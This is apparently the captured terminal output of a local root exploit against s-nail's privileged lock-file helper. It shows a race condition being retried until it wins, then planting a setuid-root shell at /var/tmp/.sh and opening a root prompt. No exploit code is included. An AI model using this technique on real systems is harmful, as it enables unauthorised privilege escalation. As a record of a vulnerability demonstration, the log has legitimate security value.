 It cannot be run by itself.
[.] Race #111 of 1000 ...
This is a helper program of "s-nail" (in /usr/bin).
  It is capable of gaining more privileges than "s-nail"
  and will be used to create lock files.
  It's sole purpose is outsourcing of high privileges into
  fewest lines of code in order to reduce attack surface.
  It cannot be run by itself.
[.] Race #112 of 1000 ...
This is a helper program of "s-nail" (in /usr/bin).
  It is capable of gaining more privileges than "s-nail"
  and will be used to create lock files.
  It's sole purpose is outsourcing of high privileges into
  fewest lines of code in order to reduce attack surface.
  It cannot be run by itself.
[.] Race #113 of 1000 ...
[+] got root! /var/tmp/.sh (uid=0 gid=0)
[.] Cleaning up...
[+] Success:
-rwsr-xr-x 1 root root 14424 Jun 10 08:09 /var/tmp/.sh
[.] Launching root shell: /var/tmp/.sh
# # # ^[[A^[[B^H^H
sh: 3: not found
#